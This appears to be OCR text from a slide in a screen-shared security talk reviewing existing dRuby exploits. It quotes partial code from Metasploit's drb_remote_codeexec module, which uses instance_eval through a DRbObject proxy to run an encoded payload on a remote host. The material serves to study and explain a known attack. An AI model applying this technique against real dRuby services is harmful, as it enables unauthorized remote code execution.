 Meta-Exploitation — A review of existing dRuby exploits
You are sharing your entire screen. Stop Sharing
The official one from the dRuby ”docs”
Metasploit’s exploit/linux/misc/drb_remote_codeexec
def method_instance_eval(p)
p.send(:instance_eval,"Kernel.fork { `#{payload.encoded}` }")
end
...
def exploit
...
serveruri = "druby://#{datastore['RHOST']}:#{datastore['RPORT']}"
...
DRb.start_service ## up to 6.0.12
p = DRbObject.new_with_uri(serveruri)
class << p
undef :send
end